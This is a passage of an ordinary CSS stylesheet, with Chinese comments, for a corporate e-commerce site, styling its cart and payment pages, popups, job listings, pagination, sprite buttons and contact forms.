.u_invitatio_main2{border:solid 1px #d7d7d7;width:660px;height:200px;overflow:hidden;overflow-y:auto;padding:5px 0 5px 5px;color:#bbb;font-size:14px;line-height:20px;}
/*会员--站内短信*/
.sms_tab{border:0;width:100%;border:solid 1px #d7d7d7;line-height:25px;margin-bottom:10px;font-family:"宋体";}
.sms_tab th{height:30px;line-height:30px;background:#f9f9f9;font-weight:bold;border-bottom:solid 1px #d7d7d7;}
.sms_tab td{border-bottom: dashed 1px #d7d7d7;}
/*---购物支付中心样式---*/
.cart_main{border:solid 1px #d7d7d7;padding:0 15px 15px 15px;margin-bottom:10px;} /*购物支付,中间内容框*/
.cart_top{border:solid 1px #d7d7d7;margin-bottom:5px;}
.cart_nav{height:28px;line-height:28px;font-weight:bold;font-size:14px;border-bottom: solid 1px #fff;border-top: solid 1px #fff;background:#efeeef;padding:0 10px;} /*支付中心--头部导航*/
.cart_n_rt{float:right;}
.cart_n_rt span{margin-left:10px;}
.cart_n_rt .sp_1{color:#008CE1;}
.cart_n_rt .sp_2{font-weight:normal;}
.cart_n_rt .sp_2 .a_1{font-weight:bold;color:#000;} /*头部连接*/
.cart_n_rt .sp_2 .a_1:hover{color:#008CE1;}
.cart_n_rt a{color:#ff0000;font-weight:normal;}
.cart_n_rt a:hover{color:#f00}
.cart_crumbs{font-weight:bold;line-height:30px;margin:6px 0;} /*支付中心，面包屑导航*/
.cart_crumbs a{color:#000;}
.cart_crumbs a:hover{color:#008CE1;}
.orders{color:#666;margin-bottom:15px;}/*订单号*/
.orders span{font-weight:bold;}
.orders .sp_end{font-size:14px;color:#008CE1;}
.orders img{margin:0 5px;vertical-align:middle;}
/*--收款人信息*--*/
.cart_tab_1{line-height:25px;width:100%;margin-bottom:15px;color:#666;}
.cart_tab_1 th{font-weight:bold;border-bottom:dashed 1px #d7d7d7;}
.cart_tab_1 td{border-bottom:dashed 1px #d7d7d7;height:25px;}
.sp_sj{margin-left:50px;font-weight:bold;}
/*--送货方式--*/
.songhuo{color:#666;margin-bottom:15px;}
.songhuo img{margin-left:10px;vertical-align:middle;}
/*--支付方式--*/
.zhifb{color:#666;margin:20px 0;}
.zhifb img{margin-left:10px;vertical-align:middle;}
/*--商品清单--*/
.cart_tab_2{width:100%;text-align:center;line-height:30px;border:solid 1px #ddd;margin:5px 0 10px 0;}
.cart_tab_2 th{font-weight:bold;text-align:center;border:solid 1px #ddd;}
.cart_tab_2 td{border:solid 1px #ddd;}
.cart_tab_2 th.tl{padding-left:10px;text-align:left;}
.cart_tab_2 .tl{padding-left:10px;}
.cart_tab_2 a{color:#000;}
.cart_tab_2 a:hover{color:#008CE1;}
.jiesuan{font-size:14px;border-bottom:dashed 1px #d7d7d7;line-height:25px;height:25px;margin-bottom:8px;}
.jiesuan .sp_1{color:#008CE1;}
.jiesuan .sp_2{font-weight:bold;color:#f00;}
/*邮件发送分享*/
.send_news h4{background:#ededed;height:28px;line-height:28px;padding-left:10px;}
.send_news h4 a{position:relative;top:5px;right:5px;}
.send_news dl{margin:20px;height:130px;color:#666;border-bottom:solid 1px #d5d5d5;padding-bottom:20px;}
.send_news dl dt{float:left;margin-right:10px;}
.send_news dl dt img{width:128px;height:128px;padding:1px;border:solid 1px #d5d5d5;}
.send_news dl dd.first{margin-bottom:5px;}
.send_news dl dd.first a{font-weight:bold;font-size:15px;color:#000;}
.send_news .sn_cont{margin:20px;color:#666;line-height:180%;}
.send_news .sn_cont .b{font-size:14px;font-weight:bold;}
.send_news .sn_cont .b span{color:red;}
.send_news .sn_cont p.last{font-size:12px;}
/*收藏*/
.fav{width:250px;border:solid 1px #d7d7d7;height:132px;font-size:12px;}
.fav h4{padding:3px;background:#ebeceb;border:solid 1px #e4e3e3;font-size:12px;}
.fav h4 a{float:right;}
.fav table{margin:5px;}
.fav table td{padding:3px;}
/*--购物支付,第四步底部产品--*/
.cart_bot_pro{color:#666;padding-top:15px;}
.cart_bot_1{background:url(../images/ad_bg.gif);height:80px;overflow:hidden;padding:24px 0 0 0;}
.cart_bot_1 .c_t_1{padding-left:60px;line-height:22px;}
.cart_bot_1 .c_t_1 span{color:#ff0000;}
.cart_bot_1 .c_t_1 a.m{color:#008CE1;font-weight:bold;text-decoration:underline;} /*查看详情连接*/
.cart_bot_1 .c_t_1 a.m:hover{color:#008CE1;}
.cart_bot_2{background:#F6F6F6;padding:5px;height:134px;overflow:hidden;}
.p_btn_l, .p_btn_r{width:12px;float:left;}
.p_btn_r{margin-left:12px;}
.cart_bot_dl{width:692px;float:left;}
.cart_bot_con dl{width:330px;float:left;display:inline;margin:16px 0 0 11px;}
.cart_bot_con dt{width:100px;height:100px;background:#fff;overflow:hidden;float:left;}
.cart_bot_con dt a{width:96px;height:96px;border:solid 1px #d7d7d7;padding:1px;display:block;} /*产品点击样式(连接)*/
.cart_bot_con dt a:hover{border:solid 1px #008CE1;} /*产品点击样式(连接)*/
.cart_bot_con dt img{width:96px;height:96px;display:block;}
.cart_bot_con dd{width:223px;float:right;overflow:hidden;}
.cart_bot_con dd.tit{overflow:hidden;}
.cart_bot_con dd.tit a{color:#666;font-size:14px;}
.cart_bot_con dd.tit a:hover{color:#008CE1;font-size:14px;}
.cart_bot_con dd.con{height:45px;overflow:hidden;margin:7px 0;}
.cart_bot_con dd.btn a{font-weight:bold;color:#008CE1;text-decoration:underline;width:142px;overflow:hidden;display:block;float:left;line-height:28px;}
.cart_bot_con dd.btn a:hover{color:#008CE1;}
.cart_bot_con dd.btn .b15{float:left;margin-left:10px;}
.cart_tis, .cart_tis2{font-weight:bold;font-size:14px;text-align:center;margin-top:10px;}
.cart_tis2{color:#666;}
.cart_tis2 span{color:#ff0000;}
/* -- 购物车订单确认底部支付宝 -- */
dl.oder{width:215px;height:40px;overflow:hidden;margin:0 auto;padding:5px 0 0px;}
dl.oder dt{float:left;width:123px;overflow:hidden;margin:0 8px 0 0;}
dl.oder dd{float:left;line-height:20px;}
dl.oder a{color:#666;text-decoration:underline;}
dl.oder a:hover{color:#008CE1;}
/*---购物支付中心,底部样式---*/
.cart_footer{line-height:22px;color:#666;}
.cart_ft_nav{text-align:center;}
.cart_ft_nav a{margin:0 10px;}
.cart_youtu{border:solid 1px #d7d7d7;color:#666;line-height:22px;padding:5px;margin-top:5px;margin-bottom:10px;}
/* 购物成功提示 */
.pay_ok{background:#EFF7FF;width:672px;height:143px;border:2px solid #AFD2FF;padding:15px 0 0 18px;line-height:20px;margin:30px auto 0;display:block;}
.pay_ok .tit{font-weight:bold;font-size:14px;padding-left:61px;width:580px;}
.pay_ok_con{color:#008CE1;font-size:14px;padding-left:61px;width:580px;}
.shop_money{margin:20px 0;color:#008CE1;}/*款项用途，虚拟充值*/
.zf_money{margin:10px 0;font-size:14px;}
.zf_money_2{margin-left:14px;margin-top:10px;}
.zf_money_2 span{font-weight:bold;color:#f00;}
/*支付方式*/
.cart_tab_3{width:100%;line-height:25px;color:#666;margin-bottom:10px;}
.cart_tab_3 span{color:#ff0000;font-weight:bold;}
/*选择购买产品*/
.cart_tab_4{width:726px;line-height:25px;border:solid 1px #d7d7d7;margin-top:-5px;margin-bottom:10px;}
.cart_tab_4 ul{width:726px;height:144px;}
.cart_tab_4 ul li{float:left;width:363px;border-bottom:1px dashed #d7d7d7;height:25px;overflow:hidden;padding-top:3px;font-family:"Arial";}
.cart_tab_4 ul li span{float:left;padding-right:20px;width:25px;overflow:hidden;display:block;}
.cart_tab_4 ul li p{float:left;display:block;padding-left:12px;}
.cart_tab_4 ul li a{display:block;width:233px;overflow:hidden;padding-right:10px;}
.cart_tab_4 ul .line{height:24px;overflow:hidden;width:363px;border:0;}
.cart_b4_bot{font-weight:bold;color:#008CE1;margin-bottom:15px;margin-top:5px;}
.cart_tab_2 .tr_bg{background:#ECECEC;}
.cart_tab_2 a.cur{color:#008CE1;text-decoration:underline;}
.cart_tab_2 a.cur:hover{color:#008CE1;text-decoration:underline;}
/*填写联系方式*/
.cart_tab5_top{font-weight:bold;font-size:14px;margin-bottom:10px;}
.cart_tab5_top span{margin-right:30px;}
.cart_tab_5{width:100%;}
.cart_tab_5 th{width:100px;text-align:right;background:#FFFFEB;border:solid 1px #d7d7d7;padding:10px 0;font-weight:normal}
.cart_tab_5 td{background:#F6F6F6;border:solid 1px #d7d7d7;padding:10px 0 10px 5px;color:#666;}
.cart_tab_5 td div{line-height:20px;}
.cart_tab_5 .ruguo{color:#008CE1;} /*如果你有电子优惠券*/
/*---会员互动页面---*//*--邮件订阅与退订--*/
.pri_dl{margin-top:10px;font-size:14px;color:#666;line-height:23px;padding-bottom:10px;}
.pri_dl dt{float:left;margin:0 20px 0 90px;display:inline;}
.pri_dl dd{width:600px;float:right;}
.pri_dl dd h4{border-bottom:dashed 1px #d7d7d7;text-indent:5px;margin-bottom:5px;color:#000;}
.pri_dl dd.bg{background:url(../images/ico6.gif) no-repeat 3px 9px;text-indent:10px;}
.pri_dl dd.tex{margin-top:20px;}
.pri_dl dd .text{border:solid 1px #d7d7d7;font-size:12px;}
.dashed_line{border-bottom: dashed 1px #d7d7d7;height:1px;overflow:hidden;font-size:0;margin:15px 0;}
.pri_zuy{color:#666;line-height:20px;} /*注意内容*/
.pri_zuy span{float:left;}
.pri_dl dd div{padding-left:20px;
*padding-left:25px;}
.pri_dl dd div .textarea{width:340px;}
.pri_dl dd a{font-weight:bold;color:#008CE1;text-decoration:underline;}
.pri_dl dd a:hover{color:#008CE1;}
/* -- 弹出窗口 把资讯推荐给我的朋友 -- */
.mesbook3{width:630px;margin:0 auto;border:solid 1px #d7d7d7;}
.mesbook3 h4{background:url(../images/sennews_tit_bg.gif) repeat-x;height:22px;padding:4px 1em 0;}
.mes_top_dl{padding:15px 20px 0 20px;}
.mes_top_dl dt{width:132px;height:132px;float:left;display:inline;}
.mes_top_dl dt img{width:128px;height:128px;display:block;}
.mes_top_dl dt a{width:128px;height:128px;border:solid 1px #d7d7d7;padding:1px;display:block;}/*图片连接*/
.mes_top_dl dt a:hover{border:solid 1px #008CE1;}/*图片连接*/
.mes_top_dl dd{float:right;width:445px;line-height:20px;}
.mes_top_dl .tit{font-weight:bold;font-size:14px;color:#000;text-decoration:underline;width:210px;overflow:hidden;display:block;float:left;margin-right:15px;} /*文章标题*/
.mes_top_dl .tit:hover{color:#008CE1;} /*文章标题*/
.mes_top_dl .from{margin-left:15px;color:#ff0000;}/*文章出处*/
.mes_top_dl .from a{color:#ff0000;text-decoration:underline;}/*文章出处*/
.mes_top_dl dd.d2{margin-top:10px;
*margin-top:-5px;color:#666;height:100px;overflow:hidden;}
.mes_top_dl dd.d2 a{color:#008CE1;}
.mes_top_dl dd.d2 a:hover{color:#008CE1;text-decoration:underline;}
.mesbook3 h4 span img{vertical-align:middle;margin-top:-2px;
*margin:0;}
.mesbook3_line{height:1px;background:#d7d7d7;font-size:0;margin:20px auto;overflow:hidden;width:590px;}
.mesbk3_tab{width:590px;margin:0 auto;color:#666;} /*推荐填写表单*/
.mesbk3_tab .text{border:solid 1px #d7d7d7;height:20px;}
.mesbk3_tab div{font-weight:bold;font-size:14px;}
.mesbk3_tab td{padding:3px 0;}
.mesbk3_tab span{font-weight:normal;}
.mesbk3_tab .textarea{width:278px;}
/* -- 弹出窗口 -- */
.mesbook1, .mesbook2{width:398px;position:absolute;left:1041px;top:600px;border:1px solid #d7d7d7;padding-bottom:10px;} /*边框和背景可自行修改*/
.mesbook1 .tit, .mesbook2 .tit{border:1px solid #E4E3E3;background:#EBECEB;height:18px;padding:4px 5px 0;} /*标题块-背景可自行修改*/
.mesbook1 dl.b1{width:370px;margin:10px auto;}
.mesbook1 dl.b1 dt{float:left;width:105px;overflow:hidden;}
.mesbook1 dl.b1 dd{width:265px;float:right;line-height:25px;}
.mesbook1 dl.b1 dd.dd_b{width:180px;overflow:hidden;font-weight:bold;color:#008CE1;font-size:14px;border-bottom:solid 1px #008CE1;line-height:18px;margin-bottom:10px;float:left;margin-left:105px;display:inline;} /* 粗体字样式*/
.mesbook1 .fr{float:right;}
.close{vertical-align:middle;margin-left:5px;}
/* -- 弹出窗口 拷贝地址 --*/
.copy{margin:20px 0 0 20px;color:#666;line-height:20px;}
.copy .b17{margin-top:5px;}
.mesbook2{left:1000px;top:400px;}
.mesbook2 p{line-height:20px;padding:20px;color:#666;}
.mesbook2 p img{float:left;}
.top_tit .top_tit1{font-weight:bold;text-decoration:underline;color:#000;font-size:14px;}
/*---问题跳转页面---*/
.pri_dl .time_7{border:1px solid #CCC;background:url(../images/mes_time_bg.gif) repeat-x;margin:30px auto 0 auto;width:45px;height:25px;line-height:25px;color:#ff0000;font-weight:bold;}
.pri_zuy a{color:#008CE1;text-decoration:underline;}
.pri_zuy a:hover{color:#008CE1;}
/*---人才招聘---*/
.job_top{width:668px;margin-left:19px;line-height:22px;color:#666;font-size:14px;background:url(../images/ico8.gif) no-repeat 0 8px;text-indent:10px;}
.job_top span{color:#008CE1;}
.ljob{width:720px;margin:auto;}
.job_con{width:700px;margin:0 auto;background:#F8F8F8 url(../images/job_list_bg.gif) top repeat-x;padding:10px;line-height:20px;}
.job_con h4{background:url(../images/ico13.gif) no-repeat 0 4px;text-indent:18px;height:20px;}
.job_con h4 a{color:#008CE1;}
.job_con_tab{width:100%;line-height:25px;color:#333;}
.job_con_tab td span{margin-right:15px;}
.job_con dt{margin-top:2px;}
.job_bot{width:720px;margin:10px auto 0 auto;}
 
/* -- 翻页效果 -- */
/* -- 翻页效果 -- */
.apage{height:25px; line-height:25px; background:#F9F9F9; padding:8px 5px; border:solid 1px #d7d7d7; text-align:right; margin-top:10px;}
.apage ul{float: right;}
.apage .firstPage{width: 30px;}
.apage ul li{float: left;line-height: 25px;height: 25px;margin-left: 5px;font-size: 12px;border: 1px solid #E9E9E9;padding: 0px 10px;width: auto;}
.apage ul li a:hover{color: #ff0000;text-decoration: none;}
.apage ul li.thisclass, .apage ul li.thisclass a, .apage ul li.thisclass a:hover{background-color: #333333;color: #FFF}
.apage .pageinfo{line-height: 25px;padding: 12px 5px 10px 5px;color: #999;}
.apage select{line-height: 25px;margin-top: 4px}
.apage .pageinfo strong{color: #555;font-weight: normal;margin: 0px 2px;}
/* --表单控制样式-- */
.text{height:18px;line-height:18px;} /*网站所有的输入框样式，字体颜色、边框、背景，根据需要自行修改*/
select{height:25px;}
/* -- 底部FAQ -- */
/*.botfaq_tit{background:#eee; border-bottom:solid 1px #d7d7d7; border-top:solid 1px #d7d7d7; font-weight:bold; height:25px; line-height:25px; margin-bottom:3px; overflow:hidden;}
.botfaq_tit a{width:135px; display:block; float:left; padding-left:15px;}*/
.bottomfaq dl{float:left;width:160px;}
.bottomfaq dt{line-height:24px;height:24px;background:#FAF9F5;border:0 solid #d0ccce;border-width:1px 0;font-weight:bold;color:#666;margin-bottom:5px;text-indent:15px;}
.bottomfaq dt a{overflow:hidden;width:145px;display:block;}
.bottomfaq dd{width:147px;line-height:22px;overflow:hidden;text-indent:15px;}
.bottomfaq dl.none_1 a{display:none;}
.crumbs2{height:25px;line-height:25px;font-family:"宋体";padding-left:10px;color:#666;margin-bottom:5px;}
.crumbs2 span{float:right;}
.crumbs2 span a{color:#008CE1;margin-right:10px;}
/*产品对品*/
/*--按钮样式--*/
.b01{background-position:-717px -115px;width:50px;height:20px;line-height:20px;font-size:12px;color:#fff;}
.b02{background-position:-408px -107px;width:127px;height:34px;}
.b03{background-position:-567px -107px;width:127px;height:34px;}
.b04{background-position:-253px -107px;width:127px;height:34px;}
.b05{background-position:-415px -150px;width:115px;height:34px;}
.b06{background-position:-63px -195px;width:127px;height:34px;}
.b07{background-position:-54px -107px;width:171px;height:34px;}
.b08{background-position:-564px -149px;width:143px;height:34px;}
.b09{background-position:-799px -148px;width:139px;height:34px;}
.b10{background-position:-798px -109px;width:143px;height:34px;}
.b11{background-position:-63px -151px;width:149px;height:34px;}
.b12{background-position:-255px -151px;width:115px;height:34px;}
.b13{background-position:-79px -696px;width:70px;height:28px;line-height:28px;color:#fff;font-size:14px;font-weight:bold;}
.b14{background-position:-181px -696px;width:70px;height:28px;line-height:28px;color:#333;font-size:14px;font-weight:bold;}
.b15{background-position:-79px -650px;width:60px;height:24px;line-height:24px;color:#fff;font-size:14px;font-weight:bold;}
.b16{background-position:-184px -650px;width:60px;height:24px;line-height:24px;color:#333;font-size:14px;font-weight:bold;}
.b17{background-position:-793px -256px;width:80px;height:25px;padding-bottom:1px;_line-height:24px;color:#fff;font-size:14px;font-weight:bold;margin-right:10px;}
.b18{background-position:-751px -254px;width:80px;height:24px;line-height:24px;color:#fff;font-size:14px;font-weight:bold;}
.b19{background-position:-882px -294px;width:80px;height:22px;line-height:22px;padding-left:11px;color:#666;}
.b20{background-position:-299px -295px;width:93px;height:22px;line-height:22px;padding-left:11px;color:#666;}
.b21{background-position:-542px -294px;width:80px;height:22px;line-height:22px;padding-left:11px;color:#666;}
.b22{background-position:-394px -294px;width:68px;height:22px;padding-bottom:2px;
*padding-top:3px;_padding-bottom:1px;color:#666;font-size:12px;overflow:hidden;text-indent:10px;}
.b23{background-position:-882px -326px;width:82px;height:22px;line-height:22px;padding-left:11px;color:#666;}
.b24{background-position:-454px -253px;width:47px;height:25px;line-height:25px;color:#fff;}
.b25{background-position:-751px -328px;width:58px;height:18px;padding:0px 0 3px 8px;
*padding:0px 0 0px 8px;overflow:hidden;}
.b26{background-position:-814px -328px;width:58px;height:18px;padding:0px 8px 3px 0;
*padding:0px 8px 0 0;}
.b27{background-position:-518px -254px;width:41px;height:24px;line-height:24px;color:#fff;font-size:14px;font-weight:bold;}
.b28{background-position:-62px -253px;width:78px;height:23px;line-height:25px;padding-left:16px;color:#666;}
.b29{background-position:-267px -254px;width:78px;height:23px;line-height:25px;padding-left:12px;color:#666;}
.b30{background-position:-183px -295px;width:80px;height:22px;line-height:22px;padding-left:11px;color:#666;}
.b31{background-position:-321px -374px;width:94px;height:20px;line-height:20px;color:#666;text-indent:12px;}
.b32{background-position:-588px -250px;width:143px;height:34px;}
.b33{background-position:-255px -195px;width:129px;height:34px;}
.b34{background-position:-740px -295px;width:132px;height:21px;line-height:21px;}
.b36{background-position:-707px -652px;width:71px;height:20px;line-height:20px;color:#fff;}
.b37{background-position:-819px -652px;width:71px;height:20px;line-height:20px;color:#fff;}
.b38{background-position:-241px -435px;width:51px;height:20px;_line-height:20px;padding-bottom:1px;color:#fff;}
.b39{background-position:-79px -616px;width:61px;height:24px;line-height:24px;color:#fff;font-size:14px;font-weight:bold;}
.b40{background-position:-408px -195px;width:127px;height:34px;}
.b41{background-position:-564px -195px;width:127px;height:34px;}
.b42{background-position:-321px -337px;width:75px;height:24px;}
.b43{background-position:-403px -337px;width:75px;height:24px;}
.b44{background-position:-671px -374px;width:127px;height:22px;font-size:12px;color:#666;text-indent:18px;padding-bottom:3px;
*padding:0;}
.b45{background-position:-426px -374px;width:111px;height:23px;font-size:12px;color:#fff;text-indent:17px;line-height:23px;}
.b46{background-position:-547px -374px;width:111px;height:23px;font-size:12px;color:#666;text-indent:17px;line-height:23px;border:0;cursor:pointer;}
.b47{background-position:-271px -696px;width:86px;height:29px;color:#B0AEAE;font-size:14px;padding:0px 0 2px 10px;_padding:3px 0 0 10px;margin:10px 0;}
.b48{background-position:-374px -696px;width:86px;height:29px;color:#fff;font-weight:bold;font-size:14px;padding:0px 0 2px 10px;_padding:3px 0 0 10px;margin:10px 0;}
.b49{background-position:-474px -696px;width:122px;height:30px;}
.b50b{width:28px;height:32px;background:url(../images/img_5.gif) no-repeat;border:0;cursor:pointer;}
.b50{width:28px;height:32px;background:url(../images/img_6.gif) no-repeat;border:0;cursor:pointer;}
.b51{width:28px;height:32px;background:url(../images/img_7.gif) no-repeat;border:0;cursor:pointer;}
.b52{width:28px;height:32px;background:url(../images/img_8.gif) no-repeat;border:0;cursor:pointer;}
.b53{width:68px;height:23px;background:url(../images/b53.gif) no-repeat;border:0;cursor:pointer;line-height:23px;padding-left:17px;color:#666;font-size:12px;}
.b54{width:68px;height:23px;background:url(../images/b54.gif) no-repeat;border:0;cursor:pointer;line-height:23px;padding-left:17px;color:#fff;font-size:12px;}
.b55{width:85px;height:20px;color:#9C6060;background:url(../images/b55.gif) no-repeat;border:0;cursor:pointer;font-size:12px;padding-left:12px;padding-bottom:3px;
*padding-bottom:0;}
.b56{width:72px;height:20px;color:#9C6060;background:url(../images/b56.gif) no-repeat;border:0;cursor:pointer;font-size:12px;padding-left:12px;padding-bottom:3px;
*padding-bottom:0;}
.b57{width:82px;height:20px;color:#9C6060;background:url(../images/b57.gif) no-repeat;border:0;cursor:pointer;font-size:12px;padding-left:12px;padding-bottom:3px;
*padding-bottom:0;}
.b58{width:82px;height:20px;color:#9C6060;background:url(../images/b58.gif) no-repeat;border:0;cursor:pointer;font-size:12px;padding-left:12px;padding-bottom:3px;
*padding-bottom:0;}
.b59{width:78px;height:24px;color:#fff;background-position:-537px -435px;border:0;cursor:pointer;font-size:12px;padding-bottom:3px;
*padding-bottom:0;padding-top:0;
*padding-top:3px;}
.b60{width:92px;height:24px;color:#000;background-position:-625px -435px;border:0;cursor:pointer;font-size:12px;padding-bottom:3px;
*padding-bottom:0;padding-top:0;
*padding-top:3px;}
.b61{width:67px;height:24px;color:#fff;background-position:-384px -435px;border:0;cursor:pointer;font-size:12px;padding-bottom:3px;
*padding-bottom:0;padding-top:0;
*padding-top:3px;}
.b62{width:67px;height:24px;color:#fff;background-position:-461px -435px;border:0;cursor:pointer;font-size:12px;padding-bottom:3px;
*padding-bottom:0;padding-top:0;
*padding-top:3px;}
.b63{width:95px;height:24px;color:#fff;background:url(../images/b63.gif) no-repeat;border:0;cursor:pointer;font-size:12px;padding-bottom:3px;
*padding-bottom:0;padding-top:0;
*padding-top:3px;}
.b64{width:56px;height:24px;color:#fff;background:url(../images/b64.gif) no-repeat;border:0;cursor:pointer;font-size:12px;padding-bottom:3px;
*padding-bottom:0;padding-top:0;
*padding-top:3px;}
/*套餐*/
.fenlei{background:url(../images/fenlei_line.gif) repeat-x top;position:relative;padding-top:10px;clear:both;margin-top:35px;}
.fenlei .tit{padding-bottom:4px;_padding-bottom:2px;position:absolute;top:-25px;}
.fenlei .tit a{display:inline-block;background:url(../images/pro_fenlei_a.gif) no-repeat left top;padding-left:4px;height:25px;overflow:hidden;margin-left:1px;cursor:pointer;float:left;color:#000;}
.fenlei .tit a span{background:url(../images/pro_fenlei_span.gif) no-repeat right top;height:25px;float:left;padding:7px 20px 0 15px;}
.fenlei .tit a:hover, .fenlei .tit .cur{color:#fff;text-decoration:none;background-position:left -25px;margin-top:1px;}
.fenlei .tit a:hover span, .fenlei .tit .cur span{background-position:right -25px;padding-top:6px;}
.fenlei .tit a.first{color:#008CE1;}
.fenlei .tit a.first:hover{color:#fff;}
.fenlei table{border:solid 1px #ddd;border-right:0;border-left:0;background:#F6F6F6;width:100%;color:#666;}
.fenlei table td{padding-left:15px;line-height:25px;}
.fenlei table .top_td td{padding-top:5px;}
.fenlei table .bot_td td{padding-bottom:5px;}
/*修改后的样式（产品详细展示页面的颜色，尺寸样式）*/
.pro_kuang{color:#666;font-family:"宋体";margin-top:4px;}
.none{padding-left:36px;}
.pro_kuang p{float:left;margin-left:5px;
*margin-left:3px;}
.pro_kuang ul{padding-left:36px;}
.pro_kuang li{float:left;line-height:20px;padding-right:2px;height:30px;overflow:hidden;}
.pro_kuang li .img{width:27px;height:27px;display:inline-block;background:url(../images/color.gif) no-repeat;border:0;}
.pro_kuang a{width:25px;height:25px;display:inline-block;border:solid 1px #444;text-align:center;line-height:25px;
*line-height:25px;margin-left:3px;overflow:hidden;}
.pro_kuang a:hover, .pro_kuang .cur{text-decoration:none;color:#666;background:#F5F5F5;}
.pro_kuang .sm{border:0;color:#006CE0;text-decoration:underline;width:auto;}
.pro_kuang .sm:hover{text-decoration:underline;background:none;color:#f60;width:auto;}
.pro_kuang p .fl{width:36px;float:left;display:block;vertical-align:middle;text-align:center;}
.pro_kuang a:hover{width:27px;height:27px;display:inline-block;background:url(../images/color.gif) no-repeat;border:0;}
.pro_kuang a:hover img, .pro_color a.kuang img{display:block;position:fixed;bottom:0;right:0;}
/*网站地图的头部样式*/
.topbar{background:url(../images/topbar.gif) repeat-x;line-height:30px;}
.top_con{width:930px;margin:0 auto;}
.top_con a{margin:0 4px;}
.top_con a.cur{color:#e67817;text-decoration:underline;}
.top_call{font-size:14px;font-weight:bold;margin-left:15px;margin-right:25px;}
.top_con_nav a{color:#0066FF;}
/*详细属性开始*/
.proinfo .nr_list{clear:both;padding-top:12px;margin-bottom:10px;}
.proinfo .nr_list ul{padding-left:6px;}
.proinfo .nr_list ul li{float:left;height:25px;width:220px;overflow:hidden;}
/*详细属性结束*/
/*配套产品*/
.pei .tit{width:682px;height:28px;line-height:28px;background:#EDEDED;}
.pei .tit h4{float:left;padding-left:12px;color:#F4870F;}
.pei .tit span a{float:right;color:#F4870F;font-weight:bold;padding-right:8px;}
.pei .nr dl{width:154px;height:84px;overflow:hidden;float:left;padding:6px 8px 4px 7px;}
.pei .nr dt{float:left;width:74px;height:74px;line-height:0;font-size:0;}
.pei .nr dt img{width:70px;height:70px;padding:1px;border:1px solid #D5D5D5;}
.pei .nr dd{width:75px;padding-left:5px;float:left;}
.pei .nr dd a{font-weight:bold;display:block;width:78px;height:18px;line-height:18px;display:block;overflow:hidden;color:#666;}
.pei .nr dd span{width:75px;height:54px;line-height:18px;display:block;overflow:hidden;margin:3px 0 5px 0;}
/*产品列表标题+描述*/
.xiu3{border-bottom:1px dashed #E0DEDE;height:56px;color:#666;overflow:hidden;}
.xiu3 li{float:left;}
.li_a{width:50px;text-align:center;height:56px;line-height:56px;display:block;overflow:hidden;}
.li_b{width:147px;padding-right:9px;text-align:center;height:56px;line-height:56px;display:block;overflow:hidden;}
.li_c{width:319px;padding-right:6px;text-align:center;height:40px;margin:8px 0;line-height:20px;overflow:hidden;display:block;}
.li_d{width:130px;text-align:center;height:42px;padding-top:14px;}
.li_d input{margin:0 2px;}
/*方案服务新样式*/
.look_project{text-align:center;width:675px;float:left;margin:10px 10px;}
.look_project input{margin:0 4px;height:23px;}
.flash{width:662px;height:302px;line-height:0;font-size:0;padding-left:10px;}
.flash img{border:1px solid #E4E4E4;width:660px;height:200px;}
.pagingNav{padding:5px 10px;border:1px solid #ccc;}
.pagingNav p{height:30px;line-height:30px;}
.pagingNav .uls{margin-top:-30px;overflow:hidden;}
.pagingNav .uls a{float:left;margin-left:5px;padding:0 10px;height:28px;line-height:28px;border:1px solid #ccc;text-decoration:none;float:left}
.pagingNav .uls a:hover, .pagingNav .uls a.cur{background-color:#008CE1;border-color:#008CE1;color:#fff;}
.pagingNav .uls .tBtn:hover{background-color:inherit;color:inherit;
*background-color:transparent;
*color:#666;}
/*内页友情连接*/
.link2{border:1px solid #d7d7d7;padding:5px 10px;line-height:22px;color:#555;margin-bottom:10px;}
.link2 a{padding:0 8px;}
.link3{border:1px solid #d7d7d7;width:752px;padding-bottom:10px;margin-bottom:10px;}
.link3 li{float:left;width:114px;height:44px;line-height:0;font-size:0;padding:10px 0 0 10px;}
.link3 li img{width:110px;height:40px;padding:1px;border:1px solid #d7d7d7;}
/*标准系统新增样式 0303*/
.news_ad{width:275px;height:275px;margin-bottom:10px;}
.news_ad img{width:271px;height:271px;padding:1px;border:1px solid #d7d7d7;}
.gduo{height:30px;line-height:30px;background:#f7f7f7;overflow:hidden;margin:15px 0px;padding:0 10px;}
.gduo span{float:right;width:320px;overflow:hidden;height:30px;display:block;}
.gduo a{font-weight:bold;}
.ks5{border:1px solid #d7d7d7;width:450px;height:80px;margin-top:10px;}
/*模块内容样式*/
.modelnr{width:98%;margin:10px auto;overflow:hidden;line-height:24px;border:1px solid #d7d7d7;font-size:14px;color:#585858;}
.modeltab{width:98%;margin:5px auto;border-color:#d7d7d7;}
.divbg{background:#EBF0F9;}
.modeltab td{font-size:14px;line-height:24px;border-color:#d7d7d7;vertical-align:top;padding:5px 4px 5px 4px;}
.model25{width:25%;}
.model75{width:75%;}
.model33{width:33%;}
.model66{width:66%;}
.model40{width:40%;}
.model60{width:60%;}
.model20{width:25%;}
.model50{width:50%;}
/*表单*/
.contact-com-body{padding: 30px 10px 25px 10px;border-bottom: 1px solid #d3d3d3}
.contact-com-body .row{}
.row:before, .row:after{content: "";display: table;line-height: 0}
.row:after{clear: both}
.row{margin-bottom:15px;*zoom: 1}
.col-2,.col-10{float: left;position: relative;min-height: 1px}
.contact-com-body .col-2{width:60px;line-height: 40px;margin-right: 10px;text-align: left}
.contact-com-body .input-control{padding: 5px;line-height: 30px;height: 30px;width: 400px;border: 1px solid #ccc}
.contact-com-body .textarea-control{height: 106px;width: 490px;padding: 5px;border: 1px solid #ccc}
.contact-com-body .help-inline{line-height: 40px}
.contact-com-body .input-shade{background-color: #f8f8f8}
.contact-com-body .input-short{width: 340px}
.contact-com-body .input-shorter{width: 140px}
.contact-com-body img{width: 80px;height: 41px;margin: 2px 5px}
.contact-com-btn{margin-left:70px;padding-top:20px}
.contact-com-btn .btn{margin-right: 30px}
.btn-warning{padding: 12px 44px;font-weight: bold;color: #fff;border: none;background-color: #ff8942;background: -webkit-linear-gradient(top, #ff9454, #ff7f30);background: -moz-linear-gradient(top, #ff9454, #ff7f30);background: -ms-linear-gradient(top, #ff9454, #ff7f30);background: -o-linear-gradient(top, #ff9454, #ff7f30)}
.btn-warning:hover{color: #fff;background-color: #ff8945;background: -webkit-linear-gradient(top, #ff8237, #fd8f4d);background: -moz-linear-gradient(top, #ff8237, #fd8f4d);background: -ms-linear-gradient(top, #ff8237, #fd8f4d);background: -o-linear-gradient(top, #ff8237, #fd8f4d)}
